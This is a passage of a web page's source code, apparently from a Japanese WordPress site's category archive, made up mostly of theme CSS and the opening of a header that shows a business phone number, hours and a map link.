{background-color:rgb( 255 255 255/ 0.4 );}.header-news__label {background-color:#8c6e8c;color:#ffffff;}.header-news__slider,.header-news__item {background-color:#eeeff0;}.header-news__item,.header-news__link {color:#333333;}.header-news__link:hover .header-news__item {color:#828990;}.header-news__item i,.header-news__link i {color:#dc3545;}.drawer-menu .hamburger-close-line span {background-color:#15c165;}.drawer-icon-menu.border-radius .icon-menu li a:hover {border:1px solid #828990;}.header-cta__item [class*="switch-"] {color:#d5e9ed;}.home.is-overlay:not(.paged) .header-cta__item [class*="switch-"],[class*="_full_width"].is-overlay:not(.paged) .header-cta__item [class*="switch-"],[class*="_full_width_overlay"].is-overlay:not(.paged) .header-cta__item [class*="switch-"] {color:#ffffff;}.header-cta__item:last-child {background-color:#820f2e;}.header-cta__item:last-child:hover,.header-cta__item:last-child.is-active {background-color:#a384c9;}.header-language,.header-searchform,.header-contact {background-color:rgb( 7 24 119/1);}.header-searchform .hotword-list_label,.language-panel__item a,.header-contact__inner {color:#ffffff;}.header-contact .contact__phone {color:#ffffff;}.header-contact .contact__phone {color:#ffffff;}.c-btn__main.c-btn__1 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__1:hover {background-color:#8ba0b6;}.c-btn__main.c-btn__2 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__2:hover {background-color:#8ba0b6;}.c-btn__main.c-btn__3 {background-color:#3f5973;color:#ffffff;}.c-btn__main.c-btn__3:hover {background-color:#8ba0b6;}.archive-header-full-width .u-background-cover::after,.article-header-full-width .u-background-cover::after {background:linear-gradient(135deg, rgb( 10 10 10/0.15), rgb( 10 10 10/0.15));}.archive-header-full-width .archive-title,.article-header-full-width .article-title {color:#ffffff;}.archive-header-full-width .archive-title__sub,.single .article-header-full-width .article-title__sub,.page .article-header-full-width .article-title__sub {color:#eeeff0;}.archive-header-full-width .archive-description {color:#eeeff0;}.article:not(.paragraph__full-width).has-background-color .article-header,.article:not(.paragraph__full-width).has-background-color .article-body {background-color:inherit;}body.single-sales.custom-background,.single-sales .article-body {background-color:inherit;}.page .article-title__sub {color:#484848;}.single .article-title__sub {color:#484848;}.has-background-color .article-header__inner {padding-top:0px;}.author-card:not(.author-card__full-width).has-background-color {background-color:#eeeff0;}.author-card {color:#333333;}.sidebar .widget,.sidebar .widget a:not(.c-link):not(.c-link__underline):not(.epb-btn):not(.c-btn):not(.wp-block-social-link-anchor):not(.wp-block-button__link):not(.tag-cloud-link):not(.is-current-highlight),.sidebar .c-post-list__link {color:#0a0a0a;}.widget_toc .contents-outline__item a::before {background-color:#0a0a0a;}.sidebar .widget.widget_tag_cloud .tagcloud a:hover,.sidebar .widget.widget_tag_cloud a.tag-cloud-link:hover,.sidebar .widget.widget_icon_menu .icon-menu .menu-item a:hover,.sidebar .widget.widget_calendar .wp-calendar-table a:hover {color:#828990;}.sidebar:not(.sidebar-no-padding-no-border) .widget_author_profile .author-profile__avatar img {border:solid 4px #ffffff;}.sidebar:not(.sidebar-no-padding-no-border) .widget_profile .profile-img img,.sidebar:not(.sidebar-no-padding-no-border) .widget_author_profile .profile-img img {border:solid 4px #ffffff;}.sidebar:not(.sidebar-no-padding-no-border) > .widget,.sidebar:not(.sidebar-no-padding-no-border) .sidebar-sticky > .widget {background-color:#ffffff;}.sidebar-widget__title,.sidebar .widgettitle,.sidebar .wp-block-group > h2,.sidebar .wp-block-group > h3,.sidebar .widget_block > h2,.sidebar .widget_block > h3 {color:#333333;}.sidebar-border .sidebar-widget__title,.sidebar-border .widgettitle,.sidebar-border .wp-block-group > h2,.sidebar-border .wp-block-group > h3,.sidebar-border .widget_block > h2,.sidebar-border .widget_block > h3 {border:1px solid #70efd2;}.sidebar-border-radius .sidebar-widget__title,.sidebar-border-radius .widgettitle,.sidebar-border-radius .wp-block-group > h2,.sidebar-border-radius .wp-block-group > h3,.sidebar-border-radius .widget_block > h2,.sidebar-border-radius .widget_block > h3 {border:1px solid #70efd2;}.sidebar-bg-color .sidebar-widget__title,.sidebar-bg-color .widgettitle,.sidebar-bg-color .wp-block-group > h2,.sidebar-bg-color .wp-block-group > h3,.sidebar-bg-color .widget_block > h2,.sidebar-bg-color .widget_block > h3 {background:#70efd2;}.sidebar-bg-color-radius .sidebar-widget__title,.sidebar-bg-color-radius .widgettitle,.sidebar-bg-color-radius .wp-block-group > h2,.sidebar-bg-color-radius .wp-block-group > h3,.sidebar-bg-color-radius .widget_block > h2,.sidebar-bg-color-radius .widget_block > h3 {background:#70efd2;}.sidebar-bg-color-stitch .sidebar-widget__title,.sidebar-bg-color-stitch .widgettitle,.sidebar-bg-color-stitch .wp-block-group > h2,.sidebar-bg-color-stitch .widget_block > h2,.sidebar-bg-color-stitch .wp-block-group > h3,.sidebar-bg-color-stitch .widget_block > h3 {background:#70efd2;box-shadow:0 0 0 4px #70efd2;}.sidebar-bg-color-stitch-radius .sidebar-widget__title,.sidebar-bg-color-stitch-radius .widgettitle,.sidebar-bg-color-stitch-radius .wp-block-group > h2,.sidebar-bg-color-stitch-radius .widget_block > h2,.sidebar-bg-color-stitch-radius .wp-block-group > h3,.sidebar-bg-color-stitch-radius .widget_block > h3 {background:#70efd2;box-shadow:0 0 0 4px #70efd2;}.sidebar-speech-bubble .sidebar-widget__title,.sidebar-speech-bubble .widgettitle,.sidebar-speech-bubble .wp-block-group > h2,.sidebar-speech-bubble .widget_block > h2,.sidebar-speech-bubble .wp-block-group > h3,.sidebar-speech-bubble .widget_block > h3 {background:#70efd2;}.sidebar-shortborder-bottom .sidebar-widget__title::after,.sidebar-shortborder-bottom .widgettitle::after,.sidebar-shortborder-bottom .wp-block-group > h2::after,.sidebar-shortborder-bottom .wp-block-group > h3::after,.sidebar-shortborder-bottom .widget_block > h2::after,.sidebar-shortborder-bottom .widget_block > h3::after {background:#70efd2;}.sidebar-border-left .sidebar-widget__title,.sidebar-border-left .widgettitle,.sidebar-border-left .wp-block-group > h2,.sidebar-border-left .wp-block-group > h3,.sidebar-border-left .widget_block > h2,.sidebar-border-left .widget_block > h3 {border-left:3px solid #70efd2;}.sidebar-border-bottom .sidebar-widget__title,.sidebar-border-bottom .widgettitle,.sidebar-border-bottom .wp-block-group > h2,.sidebar-border-bottom .wp-block-group > h3,.sidebar-border-bottom .widget_block > h2,.sidebar-border-bottom .widget_block > h3{border-bottom:2px solid#70efd2;}.sidebar-center.sidebar-shortborder-bottom .wp-block-group > h2::before,.sidebar-center.sidebar-shortborder-bottom .widget_block > h2::before,.sidebar-center.sidebar-shortborder-bottom .wp-block-group > h3::before,.sidebar-center.sidebar-shortborder-bottom .widget_block > h3::before {background:#70efd2;}.sidebar-stripe-border-bottom .sidebar-widget__title::before,.sidebar-stripe-border-bottom .widgettitle::before,.sidebar-stripe-border-bottom .wp-block-group > h2::before,.sidebar-stripe-border-bottom .wp-block-group > h3::before,.sidebar-stripe-border-bottom .widget_block > h2::before,.sidebar-stripe-border-bottom .widget_block > h3::before {background:linear-gradient( -45deg, #ffffff 25%, #70efd2 25%, #70efd2 50%, #ffffff 50%, #ffffff 75%, #70efd2 75%, #70efd2);background-size:4px 4px;}.sidebar-lines-on-sides .sidebar-widget__title::before,.sidebar-lines-on-sides .sidebar-widget__title::after,.sidebar-lines-on-right .sidebar-widget__title::after,.sidebar-lines-on-sides .widgettitle::before,.sidebar-lines-on-sides .widgettitle::after,.sidebar-lines-on-right .widgettitle::after,.sidebar-lines-on-sides .wp-block-group > h2::before,.sidebar-lines-on-sides .wp-block-group > h2::after,.sidebar-lines-on-right .wp-block-group > h2::after,.sidebar-lines-on-sides .wp-block-group > h3::before,.sidebar-lines-on-sides .wp-block-group > h3::after,.sidebar-lines-on-right .wp-block-group > h3::after,.sidebar-lines-on-sides .widget_block > h2::before,.sidebar-lines-on-sides .widget_block > h2::after,.sidebar-lines-on-right .widget_block > h2::after,.sidebar-lines-on-sides .widget_block > h3::before,.sidebar-lines-on-sides .widget_block > h3::after,.sidebar-lines-on-right .widget_block > h3::after {border-top:1px solid #70efd2;}.sidebar.is-animation-background-color .wp-block-archives-list a:hover,.sidebar.is-animation-background-color .wp-block-categories-list a:hover,.sidebar.is-animation-background-color .wp-block-categories-list .current-cat a {background-color:#eeeeee;}.drawer-menu .drawer-icon-menu.border-radius .icon-menu li:hover{border:1px solid #828990;}.drawer-border .drawer-widget__title,.drawer-border-radius .drawer-widget__title,.drawer-border .widget_block > h3,.drawer-border-radius .widget_block > h3 {border:2px solid #15c165;}.drawer-menu.drawer-border-left .drawer-widget__title,.drawer-menu.drawer-border-left .widget_block > h3 {border-left:3px solid #15c165;}.drawer-bg-color .drawer-widget__title,.drawer-bg-color-radius .drawer-widget__title,.drawer-speech-bubble .drawer-widget__title,.drawer-bg-color .widget_block > h3,.drawer-bg-color-radius .widget_block > h3,.drawer-speech-bubble .widget_block > h3 {background:#15c165;color:#ffffff;}.drawer-shortborder-bottom .drawer-widget__title::after,.drawer-center.drawer-shortborder-bottom .drawer-widget__title::after,.drawer-shortborder-bottom .widget_block > h3::after,.drawer-center .widget_block > h3::after {background:#15c165;}.drawer-speech-bubble .drawer-widget__title::before,.drawer-speech-bubble .widget_block > h3::before {border-top:12px solid #15c165;}.drawer-border-bottom .drawer-widget__title,.drawer-speech-bottom .widget_block > h3 {border-bottom:2px solid#15c165;}.drawer-stripe-border-bottom .drawer-widget__title::before,.drawer-stripe-border-bottom .widget_block > h3::before {background:linear-gradient( -45deg, #ffffff 25%, #15c165 25%, #15c165 50%, #ffffff 50%, #ffffff 75%, #15c165 75%, #15c165);background-size:4px 4px;}.drawer-lines-on-sides .drawer-widget__title::before,.drawer-lines-on-sides .drawer-widget__title::after,.drawer-lines-on-right .drawer-widget__title::after,.drawer-lines-on-sides .widget_block > h3::before,.drawer-lines-on-sides .widget_block > h3::after,.drawer-lines-on-right .widget_block > h3::after {border-top:1px solid #15c165;}.l-footer {background-color:#2b2b2b;}.l-footer,.l-footer a:not(.c-btn__main):not(.epb-btn),.l-footer .widget,.l-footer .widget:not(.widget_author_profile):not(.widget_calendar) a:not(.c-btn__main):not(.epb-btn),.l-footer .c-post-list__link {color:#ffffff;}.footer-menu li a::before {background-color:#ffffff;}.footer-widget__title {color:#ffffff;}.l-footer .widget.widget_tag_cloud .tagcloud a:hover,.l-footer .widget.widget_tag_cloud a.tag-cloud-link:hover,.l-footer .widget.widget_icon_menu .icon-menu .menu-item a:hover,.l-footer .widget.widget_calendar .wp-calendar-table a:hover {color:#828990;}.footer-bg-color .footer-widget__title,.footer-bg-color-radius .footer-widget__title{background:#875196;}.l-footer .footer-border .footer-widget__title,.l-footer .footer-border-radius .footer-widget__title {border:1px solid #875196;}.footer-shortborder-bottom .footer-widget__title::after {background:#875196;}.footer-border-left .footer-widget__title {border-left:3px solid #875196;}.footer-speech-bubble .footer-widget__title {background-color:#875196;}.footer-border-bottom .footer-widget__title {border-bottom:2px solid#875196;}.footer-stripe-border-bottom .footer-widget__title::before {background-color:#ffffff;background:linear-gradient( -45deg, #2b2b2b 25%, #875196 25%, #875196 50%, #2b2b2b 50%, #2b2b2b 75%, #875196 75%, #875196);background-size:4px 4px;}.footer-lines-on-sides .footer-widget__title::before,.footer-lines-on-sides .footer-widget__title::after,.footer-lines-on-right .footer-widget__title::after {border-top:1px solid #875196;}.l-footer .popular-post-views {color:#ffffff;}.site-copyright {background-color:#484848;}.site-copyright,.site-copyright a:not(.c-btn__main):not(.epb-btn),.site-copyright .widget,.site-copyright .widget:not(.widget_author_profile):not(.widget_calendar) a:not(.c-btn__main):not(.epb-btn) {color:#ffffff;}.site-copyright a:hover {opacity:0.8;}.page-top-floating {background-color:#8c6e8c;}.page-top-floating i {color:#ffffff;}.fixed-footer-menu {color:#ffffff;}.fixed-footer-menu::before {position:absolute;content:"";top:0;left:0;width:100%;height:100%;background-color:#3f5973;opacity:1;}.fixed-footer-menu__inner a {text-decoration:none;color:#ffffff;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background > a {padding-right:14px;padding-left:14px;padding-top:4px;padding-bottom:4px;border-radius:3px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background:hover > a,.fixed-footer-nav > .menu-item.current-menu-item.ep-menu-item-has-background > a {background-color:#8ba0b6;text-decoration:none;color:#ffffff;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background-02 > a {padding-right:14px;padding-left:14px;padding-top:4px;padding-bottom:4px;border-radius:3px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.fixed-footer-nav > .menu-item.ep-menu-item-has-background-02:hover> a,.fixed-footer-nav > .menu-item.current-menu-item.ep-menu-item-has-background-02 > a {background-color:#8ba0b6;text-decoration:none;color:#ffffff;}.hamburger-menu-floating,.hamburger-menu-floating:hover,.hamburger-menu-floating-fixed,.hamburger-menu-floating-fixed:hover {background-color:#214cba;}.hamburger-menu-floating .hamburger-menu-trigger span,.hamburger-menu-floating-fixed .hamburger-menu-trigger span {background-color:#ffffff;}.hamburger-menu-floating .hamburger-menu-label,.hamburger-menu-floating-fixed .hamburger-menu-label {color:#ffffff;}.loading-icon {border-left:4px solid#15c165;}.loading-text {color:#15c165;}.drawer-menu .drawer-menu__nav .menu-item {padding-left:16px;}.drawer-menu .drawer-menu__nav > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.drawer-menu .drawer-menu__nav .sub-menu > .menu-item {padding-left:16px;}.drawer-menu .drawer-menu__nav .sub-menu > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.widget_categories .cat-item,.wp-block-categories .cat-item {padding-left:12px;}.widget_categories ul > .cat-item a::before,.wp-block-categories > .cat-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.widget_categories .children > .cat-item,.wp-block-categories .children > .cat-item {padding-left:12px;}.widget_categories ul .children > .cat-item a::before,.wp-block-categories .children > .cat-item a::before {position:absolute;content:"\e941";top:0;left:-12px;line-height:32px;width:0;height:0;transform:translateY(0);font-family:"icomoon";font-size:0.8rem;color:#b8bcc0;font-weight:bold;}.widget_categories .cat-item a .count,.wp-block-categories-list .cat-item a .count {border-radius:3px;}.widget_archive li,.wp-block-archives li {padding-left:16px;}.widget_archive ul > li a::before,.wp-block-archives > li a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.widget_archive li a .count,.wp-block-archives li a .coun {border-radius:3px;}.widget_nav_menu .menu-item {padding-left:18px;}.widget_nav_menu .menu > .menu-item a::before {position:absolute;content:"\e92b";left:-18px;line-height:32px;font-family:"icomoon";font-size:0.8rem;color:#b8bcc0;}.widget_nav_menu .sub-menu > .menu-item {padding-left:16px;}.widget_nav_menu .sub-menu > .menu-item > .sub-menu > li {padding-left:12px;}.widget_nav_menu .sub-menu > .menu-item a::before {display:block;content:"";position:absolute;top:50%;left:-12px;width:4px;height:4px;transform:translateY(-50%);background-color:#b8bcc0;border-radius:100%;font-weight:bold;}.c-section-widget__title {position:relative;padding-bottom:16px;}.c-section-widget__title::after {content:"";position:absolute;bottom:0;left:0;margin:0 auto;background-image:radial-gradient( currentColor 30%, transparent 30%);background-size:8px 8px;height:8px;width:64px;opacity:0.8;}.u-narrow-width__center .c-section-widget__title::after {right:0;}.c-section-widget__sub-title {padding-top:16px;}.cta-floating {position:fixed;transition:0.4s cubic-bezier(0.13,0.61,0.26,0.94);z-index:200;}.cta-floating__body {transition:all 0.3s ease;overflow:hidden;}.cta-floating__body.is-cta-floating-square-block-editor > :first-child {margin-top:0;}.cta-floating__body.is-cta-floating-square-block-editor > * {margin-top:8px;}.cta-floating__image {text-align:center;}.cta-floating__slide-icon:hover,.cta-floating__body:not(.is-cta-floating-square-block-editor):hover {opacity:0.9;}.cta-floating__slide-icon .icon-close {position:absolute;top:-26px;right:0;height:24px;line-height:24px;border-radius:3px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);font-size:24px;cursor:pointer;}.cta-floating__slide-icon .icon-chevron-left {position:absolute;top:-26px;left:-56px;height:24px;line-height:24px;border-radius:3px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);animation:ctaIconSlideInRight 1s ease-out;transition:all 0.3s ease;font-size:24px;cursor:pointer;}.cta-floating__slide-icon .icon-chevron-left.is-slide {left:8px;}.cta-floating__title {letter-spacing:0.05em;font-size:0.88889rem;font-weight:bold;}.cta-floating__lead {margin-top:16px;letter-spacing:0.04em;font-size:0.88889rem;}.cta-square {left:16px;right:16px;bottom:16px;width:calc(100% - 32px);transform:translateX(calc(100% + 32px));}.cta-square.is-exit-intent {display:none;opacity:0;transform:none;}.cta-square.is-exit-intent.is-show {display:block;position:fixed;inset:0;width:100%;height:100%;background:rgb(0 0 0 / 0.67);z-index:9998;}.cta-square.is-exit-intent.is-show .cta-floating__inner {position:relative;top:50%;left:50%;transform:translate(-50%, -50%);width:360px;z-index:9999;}.cta-square.is-show {transform:translateX(0);animation:fade 0.4s ease-in 0s 1 normal forwards;}.cta-square.is-slide,.cta-square.is-slide.is-show {transform:translateX(calc(100% + 32px));}.cta-square.fixed-footer-menu__bottom {bottom:72px;bottom:calc(72px + env(safe-area-inset-bottom));}.cta-floating__link {text-decoration:none !important;}.cta-square .cta-floating__link {visibility:hidden;}.cta-square:not(.is-square__modal-window-sp).is-show .cta-floating__link {visibility:visible;}.cta-square .cta-floating__body {position:relative;padding:16px;background-color:var(--ep-cta-floating-background-color-1);box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);border-radius:3px;}.cta-square:not(.is-square__modal-window-sp) .cta-floating__icon {display:block;text-align:center;}.cta-square:not(.is-square__modal-window-sp) .cta-floating__title {display:block;margin-top:8px;margin-bottom:8px;padding:4px 0;text-align:center;border-radius:3px;}.cta-rectangle {bottom:0;width:100%;transform:translateY(50px);}.cta-rectangle .cta-floating__inner {display:flex;width:100%;}@media screen and (max-width:599px) {.cta-rectangle .cta-floating__inner .cta-floating__body {display:flex;justify-content:center;}}@media screen and (min-width:600px) {.cta-rectangle .cta-floating__inner {flex-direction:column;}}#cta-floating-show.cta-rectangle,.cta-rectangle.is-show {transform:translateY(0px);}#cta-floating-show.fixed-footer-menu__bottom,.cta-rectangle.fixed-footer-menu__bottom.is-show {transform:translateY(-50px);}.cta-rectangle .cta-floating__link {display:block;width:100%;}.cta-rectangle .cta-floating__body {padding:8px;height:40px;text-align:center;background-color:var(--ep-cta-floating-background-color-1);}.cta-rectangle:not(.is-cta-floating-block-editor) .cta-floating__body:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-rectangle .cta-floating__body.is-cta-floating-2 {background-color:var(--ep-cta-floating-background-color-2);}.cta-rectangle .cta-floating__body.is-cta-floating-2:hover {background-color:var(--ep-cta-floating-background-color-hover-2);}.cta-rectangle .cta-floating__icon {margin-right:4px;}@media screen and (min-width:600px) {.cta-rectangle .cta-floating__icon {margin-right:0;}}.cta-rectangle .cta-floating__image img {margin-right:6px;height:24px;}.cta-rectangle.is-cta-floating-block-editor {width:100%;overflow:hidden;transform:translateY(100%);}.cta-rectangle.is-cta-floating-block-editor .cta-floating__icon {margin-right:0;height:22px;font-size:24px;transform:rotate(90deg);}#cta-floating-sp.cta-rectangle.is-cta-floating-block-editor.is-click {animation:fadeIn 0.3s ease-in-out;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__inner {flex-direction:column;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__body {width:100%;cursor:pointer;}.cta-rectangle.is-cta-floating-block-editor.is-click .cta-floating__body {background-color:var(--ep-cta-floating-background-color-hover-1);}@media screen and (max-width:599px) {.cta-rectangle.is-cta-floating-block-editor:not(.is-click) .cta-floating__block-editor {display:none;}}.cta-rectangle.is-cta-floating-block-editor .cta-floating__block-editor {display:flex;flex-direction:column;justify-content:center;width:100%;padding-top:40px;padding-bottom:40px;padding-left:32px;padding-right:32px;background-color:var(--ep-cta-floating-body-color);}@media screen and (min-width:600px) {.cta-rectangle {display:block;top:30vh;right:0;width:56px;transform:translateX(60px);}.cta-floating__icon {display:block;font-size:1rem;}.cta-rectangle .cta-floating__image img {margin-right:0;margin-bottom:8px;height:auto;width:24px;}.cta-rectangle.is-show {transform:translateX(0);}.cta-rectangle .cta-floating__body {display:flex;flex-direction:column;align-items:center;justify-content:center;padding-top:16px;padding-bottom:16px;height:auto;overflow:hidden;}.cta-rectangle .cta-floating__title {text-orientation:mixed;writing-mode:vertical-rl;}.cta-rectangle.is-cta-floating-block-editor {width:fit-content;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__icon {margin-bottom:12px;transform:rotate(0deg);}#cta-floating-show.cta-rectangle.is-cta-floating-block-editor,#cta-floating-pc.cta-rectangle.is-cta-floating-block-editor { transform:translateX(calc(100% - 56px));}#cta-floating-show.cta-rectangle.is-cta-floating-block-editor.is-click,#cta-floating-pc.cta-rectangle.is-cta-floating-block-editor.is-click {transform:translateX(0);}.cta-rectangle.is-cta-floating-block-editor .cta-floating__inner {flex-direction:row;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__body {width:56px;}.cta-rectangle.is-cta-floating-block-editor .cta-floating__block-editor {width:fit-content;}.cta-square {left:inherit;right:8px;bottom:96px;width:360px;transform:translateX(calc(360px + 8px));}}.cta-floating-button {position:fixed;visibility:hidden;right:16px;bottom:180px;height:60px;width:60px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}.cta-floating-button:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button .cta-floating__inner {height:100%;}.cta-floating-button .cta-floating__body {display:flex;align-items:center;justify-content:center;height:100%;}.cta-floating-button .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button .cta-floating__image img {height:60px;width:60px;object-fit:cover;}@media screen and (max-width:599px){.cta-floating-button .cta-floating__title {display:none;}}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {visibility:visible;transform:translateX(0);}.cta-floating__link.is-square__modal-window-sp {position:fixed;visibility:hidden;right:0;bottom:0px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);display:flex;align-items:center;justify-content:center;column-gap:4px;max-width:340px;height:32px;padding-right:12px;padding-left:12px;background-color:var(--ep-cta-floating-background-color-1);border-radius:40px;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transform:translateX(100%);transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (min-width:600px) {.cta-floating__link.is-square__modal-window-sp {bottom:96px;}}@media screen and (max-width:599px) {.cta-floating__link.is-square__modal-window-sp.has-hamburger-menu-floating {bottom:150px;}}.cta-floating__link.is-square__modal-window-sp:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating__link.is-square__modal-window-sp [class^="icon-"]::before {display:flex;align-items:center;}@media screen and (max-width:599px) {#cta-floating-show.cta-square .cta-floating__link.is-square__modal-window-sp,.cta-square.is-show .cta-floating__link.is-square__modal-window-sp {visibility:visible;transform:translateX(0);}}.cta-floating-button__modal-window {position:fixed;visibility:hidden;right:16px;bottom:160px;margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);padding:0;text-align:center;transform:translateX(calc(100% + 16px));transition:0.2s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:200;}@media screen and (max-width:599px) {.cta-floating-button__modal-window {bottom:100px;}.cta-floating-button__modal-window.has-hamburger-menu-floating {bottom:170px;}}.cta-floating-button__modal-window .cta-floating__inner {display:flex;flex-direction:column;align-items:center;}.cta-floating-modal {display:none;position:fixed;inset:0;width:100%;height:100%;background:rgb(0 0 0 / 0.67);z-index:9998;}.cta-floating-modal.is-show {display:block;animation:fade 0.2s ease-in 0s 1 normal forwards;}.cta-floating-modal__inner {position:relative;top:50%;left:50%;transform:translate(-50%, -50%);width:360px;z-index:9999;}.cta-floating-modal .cta-floating__body {position:relative;padding:16px;background-color:var(--ep-cta-floating-background-color);border-radius:3px;}.cta-floating-button__modal-window .cta-floating__link {display:flex;align-items:center;justify-content:center;height:60px;width:60px;background-color:var(--ep-cta-floating-background-color-1);border-radius:50%;box-shadow:0 1px 3px 1px rgb(0 0 0 / 0.08);transition:all 0.3s ease;}.cta-floating-button__modal-window .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}@media screen and (min-width:600px) {.cta-floating-button__modal-window .cta-floating__link {top:30vh;}}.cta-floating-button__modal-window .cta-floating__icon {margin-bottom:0;font-size:1.33333rem;}.cta-floating-button__modal-window .cta-floating__image img {height:60px;width:60px;object-fit:cover;}.cta-floating-button__modal-window .cta-floating__title {margin-bottom:8px;width:100%;}@media screen and (max-width:599px) {.cta-floating-button__modal-window .cta-floating__title {font-size:0.8rem;}}#cta-floating-show.cta-floating-button__modal-window,.cta-floating-button__modal-window.is-show {visibility:visible;transform:translateX(0);}@media screen and (min-width:600px) {.cta-floating-button {position:fixed;visibility:hidden;top:30vh;right:0;width:240px;border-radius:0;transition:all 0.3s ease;}.cta-floating-button .cta-floating__icon {font-size:1.14286rem;}#cta-floating-show.cta-floating-button,.cta-floating-button.is-show {transform:translateX(180px);}#cta-floating-show.cta-floating-button:hover,.cta-floating-button:hover {transform:translateX(0);}.cta-floating-button .cta-floating__icon {width:60px;}.cta-floating-button .cta-floating__title {padding-left:8px;width:180px;text-align:left;font-size:1.14286rem;line-height:1;}}.l-footer.has-cta-floating-button__footer {padding-bottom:130px;}@media screen and (min-width:600px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-sp {padding-bottom:0;}}@media screen and (min-width:600px) and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-tablet {padding-bottom:130px;}}@media screen and (max-width:959px) {.l-footer.has-cta-floating-button__footer.is-cta-floating-button-pc {padding-bottom:0;}}.l-footer.fixed-footer__padding--m.has-cta-floating-button__footer {padding-bottom:180px;}.cta-floating-button__footer {position:fixed;visibility:hidden;bottom:0;vertical-align:middle;transform:translateY(162px);max-height:130px;height:130px;width:100%;background-color:rgb( var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue)/ var(--ep-cta-floating-background-opacity) );transition:0.4s cubic-bezier(0,.6,.99,1);cursor:pointer;z-index:198;}.cta-floating-button__footer .cta-floating__inner {display:flex;justify-content:center;align-items:center;flex-direction:column;height:100%;}.cta-floating-microcopy {padding-bottom:4px;font-size:1rem;font-weight:bold;}.cta-floating-button__footer .cta-floating__link {display:block;margin:0 auto;padding-top:0.6em;padding-bottom:0.6em;padding-left:1.8em;padding-right:1.8em;width:90%;background-color:var(--ep-cta-floating-background-color-1);border-radius:25px;box-shadow:0 1px 10px rgba(0, 0, 0, 0.15);line-height:1.25;}.cta-floating-button__footer .cta-floating__link:hover {background-color:var(--ep-cta-floating-background-color-hover-1);}.cta-floating-button__footer .cta-floating__body {display:flex;justify-content:center;align-items:center;column-gap:8px;width:100%;}.cta-floating-button__footer-close {position:absolute;top:-32px;width:32px;height:32px;right:16px;display:flex;justify-content:center;align-items:center;background-color:rgb(var(--ep-cta-floating-background-color-red) var(--ep-cta-floating-background-color-green) var(--ep-cta-floating-background-color-blue) / var(--ep-cta-floating-background-opacity));font-size:1.14286rem;font-weight:bold;cursor:pointer;}.cta-floating-button__footer .cta-floating__icon {display:inline-block;font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.33333rem;}.cta-floating-button__footer .cta-floating__image {display:inline-block;}.cta-floating-button__footer .cta-floating__image img {height:20px;width:20px;vertical-align:text-bottom;}#cta-floating-show.cta-floating-button__footer,.cta-floating-button__footer.is-show {visibility:visible;transform:translateY(0px);}#cta-floating-show.cta-floating-button__footer.has-fixed-footer-menu,.cta-floating-button__footer.has-fixed-footer-menu.is-show {visibility:visible;transform:translateY(-50px);margin-bottom:calc(env(safe-area-inset-bottom) * 0.5);}@media screen and (min-width:600px) {.cta-floating-button__footer .cta-floating__link { width:fit-content;}.cta-floating-button__footer .cta-floating__icon {font-size:1.14286rem;}.cta-floating-button__footer .cta-floating__title {font-size:1.14286rem;}}@media screen and (max-width:599px) {#cta-floating-show.cta-rectangle,.cta-rectangle.is-show {padding-bottom:calc(env(safe-area-inset-bottom) * 0.5);}}</style>
</head>
<body ontouchstart="" class="archive category category-driver category-257 wp-custom-logo header_default archive_header_standard has-header-info has-site-logo-img is-header-normal is-text-decoration-none">
<div id="wrapper" class="l-container">

<header class="l-header">
	
	<div class="l-header-default has-border-bottom">
		<div class="l-content">
			
<div class="header-info u-display-tablet u-display-pc">
	<div class="u-row u-row-cont-end">

			<div class="header-tel-access">
						<span class="header-tel-access__item phone-number"><i class="icon-phone" aria-hidden="true"></i>090-6778-7624</span>
									<span class="header-tel-access__item phone-hours">9:00〜21:00</span>
									<span class="header-tel-access__item access u-opacity-hover"><a href="https://goo.gl/maps/aY1QW7Rg5PSwfT499" aria-label="アクセス"><i class="icon-map-pin" aria-hidden="true"></i>アクセス</a></span>
					</div><!--/.header-tel-access-->
	
		<div class="header-sns">
		<ul class="u-row u-row-cont-end u-row-item-center">
						<li class="header-sns__item facebook-color u-opacity-hover">
